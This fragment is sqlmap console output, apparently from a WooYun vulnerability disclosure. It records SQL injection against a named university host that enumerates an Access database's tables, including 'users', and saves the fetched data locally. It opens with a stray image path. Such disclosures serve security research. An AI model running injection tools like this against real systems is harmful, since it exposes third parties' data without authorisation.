 rdb'
[19:38:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:38:00] [INFO] retrieved:
[19:38:00] [INFO] heuristics detected web page charset 'GB2312'
[19:38:00] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[19:38:00] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[19:38:00] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[5 tables]
+---------+
| access  |
| info    |
| news    |
| subject |
| users   |
+---------+
[19:38:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[19:38:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pe.upc.edu.cn'
[*] shutting down at 19:38:00
www.wooyun.org